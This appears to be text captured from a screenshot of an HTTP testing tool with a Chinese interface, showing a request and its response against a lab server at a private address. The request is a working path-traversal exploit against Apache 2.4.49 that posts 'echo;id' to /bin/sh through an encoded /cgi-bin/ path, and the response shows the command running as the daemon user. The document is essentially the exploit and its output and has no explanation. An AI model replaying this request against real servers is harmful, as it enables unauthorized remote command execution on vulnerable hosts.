 发送 取消 < ▼ > ▼ 目标: http://192.168.10.132:8080
请求
美化 Raw Hex \n
1 POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: 192.168.109.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Wed, 19 Jan 2022 06:29:11 GMT
12 If-None-Match: "29cd-5d5e980f21bc0-gzip"
13 Cache-Control: max-age=0
14 Content-Length: 7
15
16 echo;id
响应
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Apr 2023 09:26:24 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8
搜索 0匹配
搜索